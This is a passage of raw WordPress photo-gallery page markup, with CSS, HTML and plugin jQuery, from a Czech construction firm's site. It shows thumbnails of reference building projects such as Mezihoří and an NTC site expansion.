12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_4 #bwg_container2_4 .bwg_back_4 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_4 #bwg_container2_4 #spider_popup_overlay_4 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_4	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_4 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_4">      <div id="bwg_container2_4">        <form id="gal_front_form_4" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:center; width:100%;">            <div id="ajax_loading_4" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_4" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                          <a class="bwg_back_4" onclick="spider_frontend_ajax('gal_front_form_4', '4', 'bwg_album_extended_4', 'back', '', 'album')">Zpět</a>                          <div id="bwg_album_extended_4" class="bwg_standart_thumbnails_4">              <input type="hidden" id="bwg_previous_album_id_4" name="bwg_previous_album_id_4" value="5,5" />              <input type="hidden" id="bwg_previous_album_page_number_4" name="bwg_previous_album_page_number_4" value="0,0" />                                <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m04.jpg" data-image-id="53" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="53" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m04.jpg" alt="m04" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m06.jpg" data-image-id="52" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:146.4px; margin-left: 0px; margin-top: -28.2px;" id="52" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m06.jpg" alt="m06" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m03.jpg" data-image-id="51" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:140.4px; margin-left: 0px; margin-top: -25.2px;" id="51" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m03.jpg" alt="m03" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m02.jpg" data-image-id="50" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:129.6px; margin-left: 0px; margin-top: -19.8px;" id="50" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m02.jpg" alt="m02" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m01.jpg" data-image-id="49" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:129.6px; margin-left: 0px; margin-top: -19.8px;" id="49" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m01.jpg" alt="m01" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m05.jpg" data-image-id="48" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="48" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m05.jpg" alt="m05" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m10.jpg" data-image-id="47" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="47" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m10.jpg" alt="m10" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m07.jpg" data-image-id="46" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:136.2px; margin-left: 0px; margin-top: -23.1px;" id="46" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m07.jpg" alt="m07" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m12.jpg" data-image-id="45" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="45" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m12.jpg" alt="m12" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m11.jpg" data-image-id="44" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="44" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m11.jpg" alt="m11" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m09.jpg" data-image-id="43" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135.6px; margin-left: 0px; margin-top: -22.8px;" id="43" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m09.jpg" alt="m09" />                        </span>                      </span>                                          </span>                  </a>                                    <a  class="bwg_lightbox_4" href="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/m08.jpg" data-image-id="42" data-gallery-id="5">                    <span class="bwg_standart_thumb_4">                      <span class="bwg_standart_thumb_spun1_4">                        <span class="bwg_standart_thumb_spun2_4">                                                    <img class="bwg_img_clear bwg_img_custom" style="width:180px; height:135px; margin-left: 0px; margin-top: -22.5px;" id="42" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/Mezihori/thumb/m08.jpg" alt="m08" />                        </span>                      </span>                                          </span>                  </a>                                <script>                jQuery(".bwg_description_more_4").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_4").show();                    jQuery(this).attr("class", "bwg_description_more_4 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_4").hide();                    jQuery(this).attr("class", "bwg_description_more_4 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_4">        <div class="tablenav-pages_4">          </div>          <input type="hidden" id="page_number_4" name="page_number_4" value="1" />    <script type="text/javascript">      function spider_page_4(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_4 = 1;        switch (y) {          case 1:            if (x >= items_county_4) {              document.getElementById('page_number_4').value = items_county_4;            }            else {              document.getElementById('page_number_4').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_4').value = items_county_4;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_4').value = 1;            }            else {              document.getElementById('page_number_4').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_4').value = 1;            break;          default:            document.getElementById('page_number_4').value = 1;        }        spider_frontend_ajax('gal_front_form_4', '4', 'bwg_album_extended_4', '5', '', 'gallery', 0, '', '', load_more);      }      jQuery('.first-page-4').on('click', function() {        spider_page_4(this, 1, -2);      });      jQuery('.prev-page-4').on('click', function() {        spider_page_4(this, 1, -1);        return false;      });      jQuery('.next-page-4').on('click', function() {        spider_page_4(this, 1, 1);        return false;      });      jQuery('.last-page-4').on('click', function() {        spider_page_4(this, 1, 2);      });      jQuery('.bwg_load_btn_4').on('click', function() {        spider_page_4(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_4" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_4" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_4(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_4" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_4" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_4" ).val() ? jQuery("#bwg_search_input_4" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=4&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_4=" +  filterTags + "&filter_search_name_4=" +  filtersearchname, '4', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_4() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_4").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_4(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_4").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_4', '4', 'bwg_album_extended_4', jQuery(this).attr("data-alb_gal_id"), '5', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_4();      });    </script>    
    <style>      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumbnails_5 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumbnails_5 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_div_5 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumb_div_5 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_thumb_div_5 {          display: table-row;        }      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_text_div_5 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_5 #bwg_container2_5 .bwg_album_extended_text_div_5 {          display: table-row;        }      }      #bwg_container1_5 #bwg_container2_5 .bwg_title_spun_5 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun1_5 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun1_5 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun1_5 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_spun2_5 {        float: left;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_short_5 {        display: inline;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_full_5 {        display: none;      }      #bwg_container1_5 #bwg_container2_5 .bwg_description_more_5 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_5 {        display: inline-block;        text-align: center;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_spun1_5 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_spun1_5:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_5 #bwg_container2_5 .bwg_album_thumb_spun2_5 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun1_5 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun1_5:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun2_5 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumbnails_5 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_5 {        display: inline-block;        text-align: center;      }            #bwg_container1_5 #bwg_container2_5 .bwg_standart_thumb_spun1_5:hover .bwg_image_title_spun1_5 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_5 #bwg_container2_5 .bwg_image_title_spun2_5 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {          display: none;        }      }      #bwg_container1_5 #bwg_container2_5 .displaying-num_5 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .paging-input_5 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:hover,      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_5 #bwg_container2_5 .tablenav-pages_5 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_5 #bwg_container2_5 .bwg_back_5 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_5 #bwg_container2_5 #spider_popup_overlay_5 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_5	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_5 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_5">      <div id="bwg_container2_5">        <form id="gal_front_form_5" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_5" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_5" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_5" class="bwg_album_extended_thumbnails_5">              <input type="hidden" id="bwg_previous_album_id_5" name="bwg_previous_album_id_5" value="6" />              <input type="hidden" id="bwg_previous_album_page_number_5" name="bwg_previous_album_page_number_5" value="0" />                                  <div class="bwg_album_extended_div_5">                      <div class="bwg_album_extended_thumb_div_5">                        <a class="bwg_album_5" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_3=gallery&#038;album_gallery_id_3=4&#038;bwg_previous_album_id_3=4%2C4&#038;bwg_previous_album_page_number_3=0%2C0&#038;type_4=gallery&#038;album_gallery_id_4=5&#038;bwg_previous_album_id_4=5%2C5&#038;bwg_previous_album_page_number_4=0%2C0&#038;type_0=gallery&#038;album_gallery_id_0=1&#038;bwg_previous_album_id_0=1%2C1&#038;bwg_previous_album_page_number_0=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_5=gallery&#038;album_gallery_id_5=6&#038;bwg_previous_album_id_5=6,6&#038;bwg_previous_album_page_number_5=0,0" style="font-size: 0;" data-alb_gal_id="6" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_5" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_5">                              <span class="bwg_album_thumb_spun2_5">                                <img class="bwg_img_clear bwg_img_custom" style="width:120.53571428571px; height:90px; margin-left: -0.26785714285715px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/REF STAVBY/NTC/thumb/n06.jpg" alt="REFERENČNÍ STAVBY-3" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_5">                                                  <span class="bwg_title_spun_5">REFERENČNÍ STAVBY-3</span>                                                      <span class="bwg_description_spun1_5">                              <span class="bwg_description_short_5">                                <p>ROZŠÍŘENÍ AREÁLU NTC, listopad 2013 - listopad 2014</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_5").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_5").show();                    jQuery(this).attr("class", "bwg_description_more_5 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_5").hide();                    jQuery(this).attr("class", "bwg_description_more_5 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_5">        <div class="tablenav-pages_5">          </div>          <input type="hidden" id="page_number_5" name="page_number_5" value="1" />    <script type="text/javascript">      function spider_page_5(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_5 = 1;        switch (y) {          case 1:            if (x >= items_county_5) {              document.getElementById('page_number_5').value = items_county_5;            }            else {              document.getElementById('page_number_5').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_5').value = items_county_5;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_5').value = 1;            }            else {              document.getElementById('page_number_5').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_5').value = 1;            break;          default:            document.getElementById('page_number_5').value = 1;        }        spider_frontend_ajax('gal_front_form_5', '5', 'bwg_album_extended_5', '6', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-5').on('click', function() {        spider_page_5(this, 1, -2);      });      jQuery('.prev-page-5').on('click', function() {        spider_page_5(this, 1, -1);        return false;      });      jQuery('.next-page-5').on('click', function() {        spider_page_5(this, 1, 1);        return false;      });      jQuery('.last-page-5').on('click', function() {        spider_page_5(this, 1, 2);      });      jQuery('.bwg_load_btn_5').on('click', function() {        spider_page_5(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_5" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_5" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_5(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_5" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_5" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_5" ).val() ? jQuery("#bwg_search_input_5" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=5&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_5=" +  filterTags + "&filter_search_name_5=" +  filtersearchname, '5', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_5() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_5").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_5(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_5").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_5', '5', 'bwg_album_extended_5', jQuery(this).attr("data-alb_gal_id"), '6', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_5();      });    </script>    
    <style>      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumbnails_6 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumbnails_6 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_div_6 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumb_div_6 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_thumb_div_6 {          display: table-row;        }      }      #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_text_div_6 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_6 #bwg_container2_6 .bwg_album_extended_text_div_6 {          display: table-row;        }      }      #bwg_container1_6 #bwg_container2_6 .bwg_title_spun_6 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun1_6 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_6 #bwg_container2_6 .bwg_description_spun1_6 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        